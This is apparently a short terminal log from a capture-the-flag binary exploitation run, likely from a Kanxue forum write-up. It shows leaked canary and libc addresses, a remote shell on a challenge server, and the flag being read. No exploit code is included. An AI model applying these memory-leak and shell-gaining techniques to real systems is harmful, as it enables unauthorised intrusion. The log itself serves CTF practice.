 [*] libc_setbuf 0x766b0
[+] Opening connection to 139.199.99.130 on port 65188: Done
[*] rsp 0x7ffc6aa59e40
[*] canary 0x73be6a397661af00
[*] setbuf 0x7fedc5a2a6b0
[*] libc 0x7fedc59b4000
[*] Switching to interactive mode
$ ls
bin
dev
flag.txt
lib
lib64
wow
$ cat flag.txt
572416a82fa298b09b87f733d5483ba51
$
看雪